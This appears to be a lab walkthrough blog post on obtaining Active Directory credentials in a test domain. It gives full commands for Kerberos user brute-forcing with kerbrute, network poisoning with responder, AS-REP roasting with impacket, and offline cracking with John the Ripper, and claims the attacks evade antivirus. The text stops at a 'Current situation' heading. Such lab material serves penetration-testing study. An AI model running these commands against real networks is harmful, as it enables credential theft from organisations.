Hello everybody,
Once we have studied the different services running on computers, it is time to run different attack vectors in order to gain access to the machines.
Introduction

After reviewing the functioning of each service and presenting its possible attack vectors, a plan of action is developed to obtain valid credentials, through the vulnerabilities seen in the previous post, in order to gain access to the vulnerable machines.
The different attack vectors will be tested and executed on the equipment. At this point, the following attacks will be developed Kerberoasting, Samba Relay, ASREPRoast, to obtain user passwords; NTMLRelay to obtain session hashes and Pass The Hash to obtain information without the need for a password.
Obtaining passwords
After obtaining the users, carried out in the recognition phase, a new dictionary is generated from one prepared, with the cupp tool, with the data obtained from the users. All these attacks are not detected by any antivirus because they are queries to the services offered. Three different methodologies can be used to obtain passwords:
Kerberoasting
It is possible to perform a brute force attack if an invalid name is requested, as Kerberos will throw an error code, KRB5KDC_ERR_C_PRINCIPAL_UNKNOWN, if the user is valid you will get the TGT or an error, KRB5KDC_ERR_PREAUTH_REQUIRED, indicating that the user must be pre-authenticated.

To perform this brute force, the kerbrute tool will be used, with the command:
1
./kerbrute_linux_amd64 bruteuser --dc 192.168.140.129 -d jcaballer.local passwords.txt.cupp.txt jcaballer1
Different parameters are passed to this command:
- dc: the ip address where the Kerberos service is located.
- d: Domain on which the user is authenticated.
- File: with the possible passwords.
- User: on which the brute force tests are performed.
You can check the result of this command in the following image:
After a while waiting the password is found, if the password file is very large it should be separated into smaller ones as the system will block the requests.
Samba Relay

By default, the SAMBA protocol is not signed, so when a user requests a resource it is not possible to give legitimacy to the origin, this makes that anyone can be waiting in the credentials search giving a non-legitimate resource from the network and seeing how the users are validated to obtain it. For this purpose, the responder tool will be used, which will poison the network traffic in order to obtain the credentials.
1
responder -I ens33 -rdw
Different parameters are sent to this command:
- I: indicates the network interface to use.
- r: enables responses to netbios wredir suffix queries.
- d: enables responses for netbios domain suffix queries.
- w: starts the WPAD rogue proxy server, to find the configuration file URL of vulnerable machines.

Once any user of the active directory tries to fetch a non-legitimate resource, quite commonly, via SMB protocol the poisoner will receive the credentials, in NTMLv2 hash format.
Then with the tool John The Ripper, which is an offline password cracker, you can brute-force passwords in plain text.
1
john --wordlist=passwords.txt.cupp.txt hash
In which you pass the file with the possible passwords and the hash found in a file.
The result of the command is as follows:
ASREPRoast
As seen above this vulnerability attempts to find users who do not make use of Kerberos preauthentication, This allows authentication without Kerberos under any service, so an attacker can directly send the authentication request and obtain the TGT, which contains the password of the given user, cracking it offline.
To perform this method, the tool impacket-GetNPUsers will be used, with the command:
1
impacket-GetNPUsers jcaballer.local/ -dc-ip 192.168.140.129 -usersfile usernames.txt -format hashcat -outputfile hashes.txt
In the command used, different parameters are sent:
- domain: where the user is authenticated.
- dc-ip: ip where the Kerberos service is located.
- userfile: file containing the name of the users.
- format: found hash output format.
- outputfile: file where the hash obtained is stored.

And you will get the TGT, force the password search again with John the Ripper:
Current situation

The current situation in the environment is as follows:
